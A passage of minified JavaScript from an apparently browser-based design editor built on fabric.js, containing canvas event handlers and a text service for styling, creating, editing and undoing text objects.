ActiveGroup())&&n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup(),prop:"transform",val:n.runtime.act.initialProps})}),r.on("canvas-object-scaled",function(e){n.runtime.page.cItem&&("i-text"===n.runtime.page.cItem.type?r.fire("show-flash",{text:n.runtime.page.cItem.getFSize(),icon:"icon-text_fields"}):"image"===n.runtime.page.cItem.type&&n.runtime.act.dpiCheck&&n.runtime.act.dpiValue&&(e.data.target.maxScaleLimit<=e.data.target.scaleX||e.data.target.maxScaleLimit<=e.data.target.scaleY)&&r.fire("show-notify",{text:"image_low_res_scaling",icon:"icon-warning",flash:!0}))}),r.on("image-filter-change",function(e){if(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()){var t,a="hue"===e.data.type?"rotation":e.data.type;n.runtime.page.cItems.forEach(function(i){if(i.filters.forEach(function(e){"undefined"!==e[a]&&(t=e)}),t)t[a]=e.data.value;else switch(e.data.type){case"brightness":i.filters.push(new fabric.Image.filters.Brightness({brightness:e.data.value}));break;case"hue":i.filters.push(new fabric.Image.filters.HueRotation({rotation:e.data.value}));break;case"contrast":i.filters.push(new fabric.Image.filters.Contrast({brightness:e.data.value}));break;case"saturation":i.filters.push(new fabric.Image.filters.Saturation({rotation:e.data.value}));break;case"blur":i.filters.push(new fabric.Image.filters.Blur({rotation:e.data.value}))}i.applyFilters()}),n.runtime.design.cPage.canvas.renderAll()}}),{objToItem:function(e,t,a,i){return h(e,t,a,i)},itemsToString:function(e,t){return function(e,t){for(var a=[],i=0;i<e._objects.length;i++)a.push(D(e._objects[i],t));return a}(e,t)},itemToString:function(e,t){return D(e,t)},init:function(){t=e.getService("_groups"),a=e.getService("_images"),i=e.getService("_texts"),e.getService("hooks")}}}),Box.Application.addService("_texts",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("model"),i=e.getGlobalConfig("events"),n=e.getService("design-utils"),r=e.getService("canvas-utils"),s=e.getService("color-utils"),o=e.getGlobalConfig("class"),c=e.getService("_items");function g(e){let n=r.findItem(e.data.target);if(n&&n instanceof fabric.Text){let r,g,l,d={target:n.getRef(),prop:"styles",val:JSON.parse(JSON.stringify(n.styles||{}))};switch(e.data.prop){case"styles":n.styles=e.data.val||e.data.value;break;case"bold":r="bold"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().fontWeight:n.getFontWeight())?"normal":"bold",g="fontWeight";break;case"italic":r="italic"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().fontStyle:n.getFontStyle())?"normal":"italic",g="fontStyle";break;case"underline":r="underline"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().textDecoration:n.getTextDecoration())?"":"underline",g="textDecoration";break;case"text-align-left":case"text-align-center":case"text-align-right":case"text-align-justify":d.prop="text-align-"+n.textAlign,g="textAlign",r=e.data.prop.replace("text-align-",""),l="justify"===e.data?"left":r,n[g]=r;break;case"size":d.prop="size",d.val=n.getFSize(),n.setFSize(e.data.value||e.data.val);break;case"lineSpacing":d.prop="lineSpacing",d.val=n.getLineHeight(),n.setLineHeight(e.data.value||e.data.val);break;case"charSpacing":d.prop="charSpacing",d.val=n.charSpacing,n.charSpacing=e.data.value||e.data.val||0;break;case"anchor":d.prop="anchor",d.val=n.anchor,n.anchor=e.data.value||e.data.val;break;case"strokeWidth":n&&e.data.value>0&&n.setStroke(n.fillData.strokeData.fill.colors[0].toWebString()||"#000000"),0===e.data.value&&n.setStroke(null),n.setCurrentStyle("strokeWidth",e.data.value),n.setStrokeWidth(e.data.value),n.fillData.strokeData.width=e.data.value;break;case"fontFamily":let t=e.data.value.toLowerCase();if("bold"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().fontWeight:n.getFontWeight())&&a.lib.fonts)for(let e=0;e<a.lib.fonts.length;e++)if(a.lib.fonts[e].fontFamily.toLowerCase()===t){!1===a.lib.fonts[e].bold&&n.setCurrentStyle("fontWeight","normal");break}if("italic"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().fontStyle:n.getFontStyle())&&a.lib.fonts)for(let e=0;e<a.lib.fonts.length;e++)if(a.lib.fonts[e].fontFamily.toLowerCase()===t){!1===a.lib.fonts[e].italic&&n.setCurrentStyle("fontStyle","normal");break}n.setCurrentStyle("fontFamily",e.data.value);break;case"color":var c="rgba(0,0,0,0)";void 0===e.data.textFillMode&&(e.data.textFillMode=!0),""!==e.data.value&&(e.data.value instanceof o.ColorData||(e.data.value=s.objToColorData(e.data.value)),c=e.data.value.colors[0].toWebString()),e.data.textFillMode?(n.setCurrentStyle("fill",c),n.fillData.colorData=e.data.value,n.fillData.paletteIndex=e.data.paletteIndex):(n.setCurrentStyle("stroke",c),n.fillData.strokeData.fill=e.data.value,""===e.data.value?(n.setCurrentStyle("strokeWidth",0),n.setStrokeWidth(0),n.fillData.strokeData.width=0):n.getCurrentStyle().strokeWidth||n.getStrokeWidth()||(n.setCurrentStyle("strokeWidth",1),n.fillData.strokeData.width=1,n.setStrokeWidth(1))),i.fire("change-color-opt-index",0);break;default:n.set(e.data.prop,e.data.value)}if("curvedText"===n.type&&n.setText(n.text),g&&(n.setCurrentStyle(g,r),l&&n.adjustPosition(l)),n.setCoords(),n.canvas.renderAll(),i.fire("text-prop-updated",{prop:e.data.prop||e.data,target:e.data.target,value:e.data.value}),e.inline)return d;t.runtime.act.undo.push(d)}}function l(){fabric.IText.prototype.caching=fabric.Textbox.prototype.caching=!1,t.runtime.act.fontsLoaded&&t.runtime.design&&t.runtime.design.cPage&&t.runtime.design.pages.forEach(function(e){e.reRenderTexts()}),setTimeout(e=>{fabric.IText.prototype.caching=fabric.Textbox.prototype.caching=!0,fabric.IText.prototype.editable=fabric.Textbox.prototype.editable=!t.vals.isMobile},1e4)}function d(e,a,i){var r,c={originX:e.originX||null,fontFamily:e.fontFamily,fontSize:e.fontSize,fontStyle:e.fontStyle,fontWeight:e.fontWeight,lineHeight:-1===e.text.indexOf("\n")&&1.3==e.lineHeight?1:e.lineHeight,textAlign:e.textAlign,fill:e.fill,top:e.top,left:e.left,opacity:e.opacity,textDecoration:e.textDecoration,anchor:e.anchor,scaleX:e.scaleX,scaleY:e.scaleY,radius:e.radius||200,spacing:e.spacing||10,charSpacing:e.charSpacing||0,skewX:e.skewX||0,skewY:e.skewY||0,angle:e.angle||0,flipX:e.flipX||!1,flipY:e.flipY||!1,strokeWidth:e.stroke?e.strokeWidth:0,stroke:e.stroke};switch(e.type){case"textbox":r=new fabric.Textbox(e.text,c);break;case"curvedText":(r=new fabric.CurvedText(e.text,c)).setText(r.text);break;case"i-text":default:r=new fabric.IText(e.text,c)}r.ignoreAdd=e.ignoreAdd;let g=e._textLines||r._textLines;if(g&&(g=JSON.parse(JSON.stringify(g))),e.styles&&(r.styles=JSON.parse(JSON.stringify(e.styles)),r.text&&g&&g.length&&g.forEach((e,t)=>{if(r.styles[t]){Object.keys(r.styles[t]).forEach(a=>{void 0===e[a]&&delete r.styles[t][a]})}})),a.canvas.add(r),e.width&&e.height&&r.set({width:e.width,height:e.height}),r.reference=e.reference||n.generateReference(),!0===t.runtime.act.eGroups&&t.runtime.act.cGroups.items.push({id:r.getRef(),type:e.type}),r.setCoords(),void 0!==e.fillData)if(i)r.fillData=e.fillData.clone();else{var l=e.fillData.colorData?new o.ColorData(e.fillData.colorData.type,s.toColor(e.fillData.colorData.colors),e.fillData.colorData.positions,e.fillData.colorData.alphas,e.fillData.colorData.rotation):new o.ColorData;r.fillData=new o.FillData(e.fillData.type,l,e.fillData.imageData?new o.ImageData(e.fillData.imageData.url||"",e.fillData.imageData.thumbnail||"",e.fillData.imageData.fillmode||"",null,null,e.fillData.imageData.width||-1,e.fillData.imageData.height||-1):new o.ImageData,e.fillData.strokeData?new o.StrokeData(e.fillData.strokeData.width,e.fillData.strokeData.alpha,e.fillData.strokeData.type,null):new o.StrokeData,e.fillData.alpha,e.fillData.paletteIndex)}else r.fillData=new o.FillData("color",new o.ColorData);return r.setCoords()}function u(e){t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text&&i.fire("text-selection-changed",e)}function p(){t.runtime.act.caretMode&&(t.runtime.design.cPage.canvas.defaultCursor="default",t.runtime.design.cPage.canvas.hoverCursor="move",t.runtime.design.cPage.canvas.selection=!0,t.runtime.act.caretMode=!1,i.fire("caret-mode"))}function h(e){var t=r.findItem(e.data.target||e.data);t&&t instanceof fabric.Text&&t._storeWidth(),t&&t.anchor&&"t"!==t.anchor&&(t.setCoords(),t.anchorBounds=t.getBoundingRect())}return i.on("c-item-changed",()=>t.runtime.act.initialText=t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text?t.runtime.page.cItem.text:null),i.on("canvas-up",function(e){t.runtime.act.caretMode&&(i.fire("create-new-text",e),p())}),i.on("end-caret",p),i.on("escape",p),i.on("start-new-text",function(){t.runtime.act.caretMode?p():(t.runtime.act.caretMode=!0,i.fire("caret-mode"),i.fire("discard-selection"),t.runtime.design.cPage.canvas.defaultCursor=t.runtime.design.cPage.canvas.hoverCursor="text",t.runtime.design.cPage.canvas.selection=!1)}),i.on("upload-text-ready",function(e){var a=t.runtime.page.dTarget||t.runtime.page.cItem;a instanceof fabric.Text?i.fire("change-text",{target:a.getRef(),text:e.data}):i.fire("new-text",{text:e.data})}),i.on("text-editing-entered",function(){t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text&&(t.runtime.act.text.editing=!0,t.runtime.page.cItem.backgroundColor="rgba(255,255,255,0.3)",t.runtime.page.cItem.on("selection:changed",u))}),i.on("text-editing-exited",function(){t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text&&(t.runtime.act.text.editing=!1,t.runtime.page.cItem.backgroundColor=null,t.runtime.page.cItem.off("selection:changed",u))}),i.on("start-text-editing",function(){t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.IText&&t.runtime.page.cItem.enterEditing()}),i.on("create-new-text",function(e){i.fire("discard-selection");var s,c=0,g=0;if(e.data){let a=jQuery(t.runtime.design.cPage.iCanvas).offset();"touchend"===e.data.data.e.type?(c=(s=e.data.data.e.touches[0]||e.data.data.e.changedTouches[0]).pageX-a.left,g=s.pageY-a.top):(c=e.data.data.e.pageX-a.left,g=e.data.data.e.pageY-a.top)}let l=t.lib.config.defaultTextType||"IText";-1===["IText","Textbox","CurvedText"].indexOf(l)&&(l="IText");var d=new window.fabric[l](t.lib.config.default_new_text_string,{left:c,top:g,fontFamily:a.runtime.act.cFont.fontFamily,strokeWidth:0});"Textbox"===t.lib.config.defaultTextType&&d.set({width:.65*t.runtime.design.cPage.canvas.width}).setCoords(),d.reference=e.data&&e.data.reference?e.data.reference:n.generateReference(),t.runtime.design.cPage.canvas.add(d),e.data||(!1===t.lib.config.autoTextSize?(d.setFSize(t.lib.config.newTextSize),d.center(),d.setCoords()):r.scaleToCanvas(d),r.animateNew(d)),t.runtime.design.cPage.canvas.setActiveObject(d),t.runtime.page.cItem=t.runtime.page.cItems[0]=d,t.runtime.page.cItem.fillData=new o.FillData("color",t.runtime.design.newTextColor.clone(),null,new o.StrokeData(0)),t.runtime.page.cItem.fill=t.runtime.design.newTextColor.colors[0].toWebString(),!0===t.runtime.act.eGroups&&t.runtime.act.cGroups.items.push({id:t.runtime.page.cItem.getRef(),type:t.runtime.page.cItem.type}),d.setCoords(),setTimeout(function(){i.fire("start-text-editing"),d.setSelectionStart(0),d.setSelectionEnd(d.text.length),t.runtime.design.cPage.canvas.renderAll()},500),i.fire("live-new-text",d.toObject(t.constants.propsInClone)),i.fire("sync-text-props"),t.runtime.act.initialText=d.text,t.runtime.act.undo.push({target:t.runtime.design.cPage.canvas,prop:"remove",val:d})}),i.on("new-text",function(e){if(e.data&&e.data.text){var i=d({text:e.data.text,type:e.data.type||"i-text",fontFamily:e.data.fontFamily||a.runtime.act.cFont.fontFamily,fontSize:40,fontStyle:e.data.fontStyle||"normal",fontWeight:e.data.fontWeight||"normal",textAlign:e.data.textAlign||"left",textDecoration:e.data.textDecoration||"",top:e.data.top||50,left:e.data.left||50,opacity:e.data.opacity||1,angle:e.data.angle||0,scaleX:e.data.scale||1,scaleY:e.data.scale||1,fill:e.data.color||t.runtime.design.newTextColor.colors[0].toWebString(),radius:e.data.radius||200,spacing:e.data.spacing||10,stroke:null,lineHeight:1},e.data.page||t.runtime.design.cPage,!1);void 0===e.data.top&&void 0===e.data.left&&setTimeout(function(){r.scaleToCanvas(i,i.canvas)},100),e.data.useReference&&(i.reference=e.data.useReference)}}),i.on("edit-text",function(e){e.data.chain&&r.findItems(null,null,null,e.data.chain).forEach(function(t){t instanceof fabric.Text&&(t.setText(e.data.value),t.setCoords(),i.fire("text-edited",{reference:t.getRef(),value:e.data.value}))}),(e.data.reference||e.data.target)&&(r.findItem(e.data.reference||e.data.target).setText(e.data.value),setTimeout(()=>r.findItem(e.data.reference||e.data.target).setCoords(),1e3),i.fire("text-edited",{reference:e.data.reference||e.data.target,value:e.data.value})),t.runtime.design.cPage.canvas.renderAll()}),i.on("change-text",function(e){if(e.data&&e.data.target&&e.data.text){var t=r.findItem(e.data.target);t&&(t.setText(e.data.text),r.findItems(null,null,e.data.page,t.chain).forEach(function(e){e!=t&&(e.setText(t.text),e.setCoords())}),t.canvas.renderAll())}}),i.on("format-text",function(e){(e.data.items||t.runtime.page.cItems.length)&&((e.data.items||t.runtime.page.cItems).map(function(t){i.fire("apply-text-format",{prop:e.data.prop||e.data,target:t.getRef(),value:"string"==typeof e.data?null:e.data.value})}),t.runtime.design.cPage.canvas.renderAll())}),i.on("apply-text-format",g),i.on("toggle-textbox",function(){if(t.runtime.page.cItem instanceof fabric.Text){var e=JSON.parse(JSON.stringify(t.runtime.page.cItem.toObject(t.constants.propsInClone))),a=t.runtime.design.cPage.canvas.getObjects().indexOf(t.runtime.page.cItem),n=t.runtime.page.cItem;if(t.runtime.design.cPage.canvas.discardActiveObject(),t.runtime.design.cPage.canvas.remove(n),window.ppLayoutVersion&&window.ppLayoutVersion>9){let t=["i-text","textbox","curvedText"];e.type=t[t.indexOf(e.type)+1],e.type||(e.type=t[0])}else e.type="i-text"===e.type?"textbox":"i-text";var r=c.objToItem(e,t.runtime.design.cPage);r.moveTo(a),t.runtime.page.cItem=r,t.runtime.page.cItems=[r],t.runtime.design.cPage.canvas.setActiveObject(r),t.runtime.design.cPage.canvas.renderAll(),i.fire("text-prop-updated",{prop:"text",target:r,value:r.text})}}),i.on("fonts-loaded",l),i.on("render-fonts",l),i.on("canvas-text-editing-entered",h),i.on("before-text-edit",h),i.on("after-text-edit",function(e){var t=r.findItem(e.data.target||e.data);t&&t instanceof fabric.Text&&t._doFitText()}),i.on("text-edited",function(e){if(t.runtime.design.limitTextBounds&&e.data){var a,i,s=r.findItem(e.data,t.runtime.design.cPage),o=t.runtime.design.cPage.pageData.bleed?n.getPixels(t.runtime.design.cPage.pageData.bleed):0;if(s.setCoords(),(a=(i=s.getBoundingRect()).left+i.width+o-t.runtime.design.cPage.canvas.width)>0){var c=s.scaleX*(i.width-a)/i.width;s.set({scaleX:c,scaleY:c}).setCoords(),t.runtime.design.cPage.canvas.renderAll()}}}),i.on("canvas-text-changed",function(e){var a;t.runtime.page.cItem.chain&&(a=t.runtime.page.cItem,r.findItems(null,null,null,a.chain).forEach(function(e){e!=a&&(e.setText(a.text),e.setCoords())}),t.runtime.design.cPage.canvas.renderAll()),t.runtime.page.cItem._doFitText(),setTimeout(function(){t.runtime.page.cItem&&(t.runtime.act.initialText&&(t.runtime.act.undo.push({target:t.runtime.page.cItem,prop:"text",val:t.runtime.act.initialText}),t.runtime.act.initialText=null),i.fire("text-edited",{reference:t.runtime.page.cItem.getRef(),value:t.runtime.page.cItem.text}))},100)}),i.on("canvas-object-selected",function(e){if(!(e.data&&e.data.e&&"mousedown"===e.data.e.type||!t.runtime.page.cItems&&!t.runtime.page.cItems.length)&&t.runtime.page.cItems.length>1)for(var a=0;a<t.runtime.page.cItems.length;a++)if(t.runtime.page.cItems[a]instanceof fabric.Text){t.runtime.design.cPage.canvas.getActiveGroup().lockUniScaling=!0;break}},-5),{fromObject:(e,t,a)=>d(e,t,a),format:e=>g({data:e,inline:!0})}});